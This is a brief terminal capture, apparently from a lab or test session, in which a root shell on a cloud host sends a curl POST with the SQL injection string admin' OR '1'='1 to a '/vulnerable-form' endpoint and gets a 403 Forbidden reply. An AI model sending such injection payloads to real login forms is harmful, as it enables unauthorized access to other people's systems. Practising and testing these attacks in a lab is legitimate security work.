 [root@ip-10-250-1-127 ec2-user]# curl -X POST "https://survey.soldesk-insightforge.site/vulnerable-form" \
> -d "username=admin' OR '1'='1&password="
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
</body>
</html>